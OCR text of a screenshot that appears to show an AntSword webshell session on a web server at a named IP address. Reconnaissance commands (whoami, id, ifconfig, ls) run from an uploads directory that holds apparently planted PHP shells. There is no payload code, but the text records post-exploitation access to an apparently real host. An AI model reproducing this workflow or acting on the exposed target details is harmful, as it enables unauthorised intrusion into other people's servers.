 中国蚁剑
120.55.76.144
>_ 120.55.76.144
20230110
20230129
20230214
20230215
20230313
Download
didi.php
didi1.php
/usr/home/hyu7445440001/htdocs/uploads) $ whoami
nobody
/usr/home/hyu7445440001/htdocs/uploads) $ if con f i g
/usr/home/hyu7445440001/htdocs/uploads) $ ifconfig
/usr/home/hyu7445440001/htdocs/uploads) $ ifconfig
/usr/home/hyu7445440001/htdocs/uploads) $ id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
/usr/home/hyu7445440001/htdocs/uploads) $
/usr/home/hyu7445440001/htdocs/uploads) $ ls
20220312
20220315
20220316
20220321
20220322
20220325
20220330
20220412
20220413
20220414
20220415
20220422
20220426
20220429
20220505
20220518
20220622
20220719
20221019
20221121
20221122
20221129
20221202
20230105
20230110
20230129
20230214
20230215
20230313
Download
didi.php
didi1.php
/usr/home/hyu7445440001/htdocs/uploads) $